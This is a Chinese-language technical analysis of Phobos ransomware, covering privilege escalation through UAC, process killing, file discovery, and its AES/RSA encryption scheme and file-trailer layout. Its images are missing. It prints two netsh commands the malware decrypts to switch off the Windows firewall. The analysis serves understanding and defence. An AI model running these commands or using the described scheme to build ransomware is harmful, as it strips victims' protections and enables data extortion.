

????????病毒在执行时还会检查当前所属进程的执行权限。如果当前进程非管理员权限,则以管理员权限方式重新启动自身。

????????重新以管理员权限运行自身时,系统会弹出用户账户控制(UAC)对话框,等待用户选择,一旦用户点击”是”,病毒将以管理员权限执行;如果用户点击”否”,即新起病毒进程未通过UAC,程序则以普通权限运行。

????????病毒在管理员权限下运行将拥有更高的文件访问和读写权限,并可以执行诸多高权限操作(比如防火墙、进程访问和关闭等)。



?3.关闭防火墙

在函数4021E5中,接收指令对防火墙进行关闭

?Phobos中的敏感字符串通过AES对称加密算法加密处理过,使用时使用内置32字节密钥和0初始向量进行CBC模式解密。

通过AES算法解密出的指令,功能为关闭防火墙。

netsh advfirewall set currentprofile state off

netsh firewall set opmode mode=disable

exit4.关闭指定进程

通过AES算法解密出41款软件的进程名字符串,之后遍历当前所有活动进程,找到目标并关闭。被关闭软件主要以文档编辑或数据操作类软件为主,关闭这些进程的目的在于解除文件的占用,以便于文件加密的顺利进行。





5.?搜索文件进行加密







之后phobos分别对当前机器可访问的网络资源和本地磁盘进行搜索,寻找可加密文件。

(1)搜索网络资源,尝试所有可访问的目标

?(2)搜索本地资源时,对所有磁盘进行遍历搜寻。

????????

?病毒会对搜索到的文件进行过滤,以避免加密自身释放的文件以及一些系统正常运行不可少的相关文件或程序,并且会对一些特殊目标匹配并进行标记,对这类文件进行全部加密。

6.文件加密

这边我们参考360的文章:





加密前,病毒会获取系统磁盘的序列号xxxxxxxx,为待加密文件生成特定后缀名”.id[xxxxxxxx-2325].[zax4444@qq.com].Banta”。



在搜寻可加密文件时,phobos为每个网络资源目标和磁盘根路径生成两个AES256随机密钥。该32字节密钥实际只有前16字节是以时间为因子和SHA256摘要算法获取的随机值,而后半部分16字节取自病毒内置的攻击者RSA公钥的第17-32字节。示例:





攻击者RSA(非对称加密算法)公钥N元素与程序中其他字符串相似,同样通过AES256解密出,为128字节(RSA 1024-bit);公钥的e元素为65537。元素N:

对生成的32字节AES,phobos将使用RSA对其进行加密,被加密内容共128字节,包括:

- 常量“\x00\x02”

- 85字节伪随机数

- 常量”\x00”

- 32字节AES随机密钥

- 系统磁盘序列号

- 字节串‘\x25\x23\x00\x00’

加密结果共128字节,接着为其计算crc32校验值,在进行文件加密时将进行校验,以免加密文件时错用AES对称密钥。



开始加密后,首先获取待加密文件大小。如果文件小于1.5Mb或待加密文件被标记为全加密文件,则phobos将待加密文件全部加密;否则只加密文件的部分内容。



(1) 全加密方式,首先创建一个新文件,以待加密文件名拼接上加密文件特定后缀名命名。接着依次读取待加密文件中指定大小内容到内存,并使用AES随机密钥和随机初始变量(16字节)进行CBC模式加密(初始变量IV每个文件都不一致,同样是以时间为因子和SHA256摘要算法获取的随机值),加密内容依次写入新创建文件。

加密完整个文件并写入到新文件后,phobos还将在新文件尾部追加密钥、原文件等相关数据,总共242字节,包括以下主要内容:

- 原文件名

- AES加密初始向量IV

- AES加密密钥和系统磁盘序列号(经RSA加密过)

- 尾部空间大小(全加密文件为”\xf2\x00\x00\x00”)

- 常量”ZAX325”

其中包括原文件名在内的前64字节使用相同的AES密钥和初始向量加密。

文件全加密方式代码如下:

尾部示例:



2) 对于可加密而又非数据库等类型的文件,phobos为其添加加密文件特殊后缀,从待加密文件间歇读取3次262144字节片段,合计786432字节内容,再加上部分常量和校验值,使用与加密文件同一套AES256(CBC)密钥和初始向量进行加密。

再将加密后内容拼接上与全加密方式中尾部空间结构相同的242字节内容,写在待加密文件尾部。最后,将原文件中截取的3个262144字节片段全部置0,如此一来,只有解密出附加在原文件尾部的内容才可恢复出原本文件。

Phobos文件加密流程以及加密后文件结构如下图所示:

?

?

?